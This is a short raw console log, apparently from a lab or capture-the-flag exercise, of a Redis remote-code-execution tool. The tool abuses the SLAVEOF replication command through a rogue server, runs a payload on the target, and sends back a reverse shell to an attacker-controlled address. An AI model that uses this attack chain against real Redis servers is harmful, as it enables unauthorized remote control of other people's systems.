 REDIS RCE
[*] Connecting to  192.168.232.69:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.232.69:6379
[*] Setting filename
[+] Accepted connection from 192.168.232.69:6379
[*] Start listening on 192.168.45.247:80
[*] Tring to run payload
[+] Accepted connection from 192.168.232.69:36229
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 192.168.45.247
[*] Reverse server port: 22
[+] Reverse shell payload sent.
[*] Check at 192.168.45.247:22
[*] Clean up..